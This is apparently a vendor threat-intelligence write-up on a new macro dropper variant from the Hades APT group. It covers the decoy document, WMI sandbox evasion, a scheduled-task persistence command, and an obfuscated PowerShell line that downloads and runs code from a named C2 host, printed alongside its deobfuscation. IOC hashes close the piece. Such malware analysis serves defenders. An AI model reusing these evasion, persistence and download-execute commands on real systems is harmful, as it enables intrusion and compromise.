Over the last few weeks, we have noticed new activity from Hades, the APT group behind the infamous Olympic Destroyer attack. Moreover, this new wave of attack shares a lot with those previously attributed to the group but it seems that this time we are witnessing significant changes that may hint at a new evolution from the group.
The samples we found indicate once again that the group is aware of the various studies made surrounding its activities and is working to make it difficult for the various research bodies to identify its attacks and attribute them to it.
In our research we’ve compared and analyzed these newly discovered samples and IOCs, alongside samples previously observed by other researchers in order to create a better, more complete and up-to-date picture of the first stage tactics, techniques and procedures used by the threat group.
Where it All Began
The cyber-attack on the Winter Olympic Games 2018 in South Korea disrupted the IT infrastructure of the event only for a short period of time, but grabbed a lot of headlines in the media, as the security community was trying to find out what happened and who stood behind the attack.
During their research, the security community uncovered a Wiper malware with lateral movement capabilities that was later dubbed the Olympic Destroyer.
Multiple attempts at attribution were made, but the threat group behind these attacks proved to be a “master at deception” and incorporated multiple false flags inside the malware, which caused false attributions.
Months later, Kaspersky was able to identify the initial attack vector behind these attacks: Spear-phishing e-mails with malicious documents were used as a first step to infiltrate the networks of companies that were associated with the upcoming Olympic Games.
Connecting the malicious documents to the attack made it possible to track the threat group’s activities by following similar documents. The threat group seemed to show interest beyond South Korea as multiple organizations worldwide were also targeted.
The two first Hades dropper samples were originally reported by McAfee in January this year, prior to the Olympic Games and utilized two different techniques: embedded files and malicious macros.
Going forward, only samples with malicious macros were attributed to Hades.
Hades is known to utilize publicly available tools for reconnaissance and post-exploitation. This makes analysis and detection of the first stage of the attack even more important as it becomes one of the only ways to distinguish this group’s operations from others’ and to track their activity worldwide.
Macro Evolution

In order to demonstrate how Hades’ macros evolved over time we used macros call graph generator: Vba2Graph.
In the following infographic, you will notice which features were added, and how the macros’ complexity increased over time. Usually, samples that are released around the same dates have the same call graph.
Each sample represents a new iteration of the first variant of macros.
The string encoding methods, as well as other common indicators which we will list afterwards, clearly show that at the very least, most documents were created by one threat actor, with the same set of obfuscation tools that evolved on a monthly basis.

Old Infection Flow
With the exception of recent droppers, all samples above exhibited similar functionality in the first stage of their execution:
More information on previous Hades campaigns can be found in Kaspersky’s report.
New Dropper Variant

The latest sample we discovered shows a deviation from the normal evolutionary path that Hades’ macros usually take and represent a whole new variant.
The sample was first uploaded to VT on the 2018-10-12 from the Ukraine. It exhibits an encoding and a code style that are similar to those used by former series of Hades droppers. Nevertheless, it introduces new features like anti-analysis and delayed execution, which were only used by the second stage payload in the past.
These new features proved to be effective, as popular online sandboxes failed to see any launched processes or network activity, and with some, the dropper appeared to be totally benign.
The new call graph: The sample exhibits a less complex graph, while focusing on redesign and new features.
Sample Details
MD5:
cd15a7c3cb1725dc9d21160c26ab9c2e
File name:
“ТЕХНИЧЕСКОЕ_ЗАДАНИЕ_НА_РАЗРАБОТКУ_МОБИЛЬНОГО_ПРИЛОЖЕНИЯ.doc”
Creation date:
2018-10-09 07:23:00
Author:
James

New Infection Flow
We will go into details of the many changes which this sample introduces in each of the execution steps below:

1. DOC Decoy
At first, the user is presented with a blank page.
Once activated, the macros change the white text to black, and the content is revealed.
The text of the document was taken from a legitimate document, available online.

2. WMI – Anti Analysis

Using WMI, the macro iterates over running processes:
The returned process names are then compared against popular analysis tools, and the macro also verifies that there are at least 40 running processes. This process count is effective against sandboxes and analysis environments where there are usually a few processes running.
Analysis tools list:
HaCKER,MalzILlA,pRocExP,WiREShARK,HxD,PowERsheLl_iSE,idA,Olly,fiDDLEr,mALwAre,VmtoOLsd,SWingBoX,vboXTrAY,secunia,hijack,VmtoOlsd’,Vbox,vMWaRE,VXsTReaM,AUtOIt,vmToOls,TcpVIeW,WiREShARK,prOCEss expLorer,VIsuAl bASiC,fiDDLEr
Attribution Note:
The above list of tools was observed in the Powershell stage of the old variant.

3. Drops HTA to Disk
The dropper writes the decoded HTA file into “%APPDATA%\WPFT532.hta”
4-5. Scheduled Task
A scheduled task was created for the HTA to be executed in the morning hours.
schtasks /Create /F /SC DAILY /ST “10:20” /TN “DriveCloudTaskCoreCheck” /TR “mshta C:\\Users\\[user]\\AppData\\Roaming\\WPFT532.hta
Parameters:
- /F – forcefully creates the task and suppresses warnings if the specified task already exists
- /SC – schedules a daily task
- /ST – start time
- /TN – task name

6. HTA Execution
The HTA file utilizes VBScript to decode the next stage command line, with the same techniques and decoders from the macro stage.
7-9. Powershell Download and Execute
The HTA code executes the following command line, with obfuscated Powershell.
c:\\WiNDOws\\sYsTEM32\\Cmd.eXE /c “Set AYW= -jOIn[CHAr[]] (40 ,39 , 40 , 78,39, 43,39 , 101, 119, 45, 79,39, 43 ,39 , 98,106 , 101 ,99 ,116 , 32 , 78,101 , 116 , 46 ,87, 39 , 43, 39 ,101 , 98 , 99 , 108, 105 ,101 ,110, 116 , 41,39 , 43 ,39,46,39,43 ,39 ,100 , 111,119 , 110 ,108 , 111 ,39,43 ,39, 97 , 100,115 ,116, 114,105 , 110 , 103,40 ,72 ,108, 39,43,39, 106,104,116 , 39 , 43 , 39 , 116 ,112, 58 , 39, 43,39 , 47, 47, 102 ,105, 110 , 100 , 117, 112 , 100, 97 ,39 , 43,39 , 116 ,101,39 ,43,39 , 109, 115 ,46,99 ,111, 109 , 47,99 , 104,39, 43,39, 101, 39 , 43 , 39,99 ,107 ,47,105 ,110,39 ,43 , 39 , 100 , 101 ,120,72,108, 106, 41,39 ,43 ,39, 52, 106 , 39,43,39 , 122,73 , 69,88, 39, 41 ,46 ,82 ,101, 112, 76 , 97,67,101, 40 ,40 ,91 , 99, 104,65 ,114 ,93,55, 50,43 ,91, 99, 104,65 , 114, 93,49,48,56, 43,91 ,99, 104,65 ,114,93,49, 48 ,54 , 41, 44,91,83,116 , 114, 73 ,110,103, 93 ,91 ,99 ,104,65, 114 ,93,51, 57 , 41, 46 ,82,101,112,76, 97, 67 ,101, 40 , 40,91,99, 104, 65, 114, 93, 53 ,50, 43 ,91 , 99 ,104, 65, 114 , 93,49,48,54, 43, 91 ,99, 104, 65,114,93 , 49 , 50 ,50,41,44, 39, 124 , 39 ,41 , 124 , 32, 46 ,32 , 40 , 32 ,36, 69, 110 ,86 , 58,67 , 79, 109 , 83, 80, 101 , 99 ,91,52 , 44 ,50, 52 ,44 ,50,53, 93 , 45 , 106,79 ,73 ,110 ,39 , 39, 41)^| . ( $pshOme[21]+$PSHoMe[30]+’x’) &&Set gnPq=ECHO inVOKe-ExPRessiON (get-ItEM eNV:AYw).valUe ^| pOWERsHElL -noPRoFI -EXEcuTiONpOlI BYPASS -noNi -NoeXi -WindoWStYlE HIdDen -&& c:\\WiNDOws\\sYsTEM32\\Cmd.eXE /c %gNpq%”
Powershell deobfuscation stage 1:
(‘(N’+’ew-O’+’bject Net.W’+’ebclient)’+’.’+’downlo’+’adstring(Hl’+’jht’+’tp:’+’//findupda’+’te’+’ms.com/ch’+’e’+’ck/in’+’dexHlj)’+’4j’+’zIEX’).RepLaCe(([chAr]72+[chAr]108+[chAr]106),[StrIng][chAr]39).RepLaCe(([chAr]52+[chAr]106+[chAr]122),’|’)
Powershell deobfuscation stage 2:
(New-Object Net.Webclient).downloadstring(‘<http://findupdatems>[.]com/check/index’)|IEX
The downloaded string is evaluated as an additional Powershell to execute. At the time of analysis, we are unable to download the second stage payload.
Common Indicators
Hades’ doc files and macro obfuscators have unique characteristics that can be used to distinguish them from other droppers.
These characteristics are present in both the new and the old variants of the macros.
Metadata
Though not very distinctive, most droppers include one of the three document author names:
James, john or AV.
Dummy Code
“If” statement that always evaluate to “True”:

 A function whose whole purpose is to return 0:
A function whose whole purpose is to return 0:
Encoder Function

Strings and second stage code appear encoded in the macros:
To deobfuscate strings, a decoding function is used (MSART8 in our case).
All the decoding function does is to decrease the value of each encoded character by a constant value.
i.e.: if our constant value is 5, the ASCII value of each encoded character would be decreased by 5.
This constant value changes between different Hades’ samples.
In other cases, another decoder is used to convert Hex strings to text, as a first step, prior to the aforementioned decoder:
Document Decoy Function
Most droppers use 2 methods in order to alter the document’s appearance after the user has enabled macros:

- Remove the document decoy image cover using the following loop:

- Reveal the underlying text by changing its color from white to black:
Initial Trigger
For initial trigger, Hades refrains from common code triggers like AutoOpen, in order to avoid static detection / analysis by emulators, and instead uses lesser known triggers in conjunction with Word ActiveX objects.
More information on such triggers could be found here.
Some of the triggers are used across multiple campaigns:
– MultiPage1_Layout
– Frame1_Layout
– SystemMonitor1_GotFocus
– Image1_MouseMove
– ImageCombo21_Change
Network Infrastructure Notes

A common practice of Hades’ droppers is to use compromised servers as a second stage C2.


Though not much is known about Hades’ infrastructure, some droppers which contacted their C2 exposed some server errors.
Those errors indicate that compromised servers only act as a proxy, and the requests were in fact redirected to another server, which hosted the Empire back-end.
Request generated by e160ca75a0e8c4bc9177f412b09e7a29 (first seen: 2018-06-05)
Request generated by ac85b1fff1fe43ddad28bf1c4ce021c5 (first seen: 2018-10-11)
Request Flow
This “Proxy” functionality is embedded within Empire in the form of “Hop Listeners”:
https://github.com/EmpireProject/Empire/blob/master/data/misc/hop.php
Coincidentally, there is a file_get_contents function on line 25 in hop.php, just like the one we observed in our error message above.
To Conclude
Hades shows no signs of slowing down their operation, as their capabilities are growing alongside their victims list.
The threat actors’ latest activity presented us with a new, previously unseen variant of their dropper, which introduced a deviation from their regular first stage TTPs.
Every time Hades introduced a new dropper iteration, only a small amount of AV vendors could successfully detect them as malicious. This fact makes it more than likely that most of Hades’ operations remain under the radar.
IOCs
Below is a list of recent Hades’ dropper IOCs, that didn’t appear in prior publications:
Droppers
e160ca75a0e8c4bc9177f412b09e7a29
7f327ae9b70d6a2bd48e20c897f7f726
e3487e2725f8c79d04ffda6de9612e25
ac85b1fff1fe43ddad28bf1c4ce021c5
cd15a7c3cb1725dc9d21160c26ab9c2e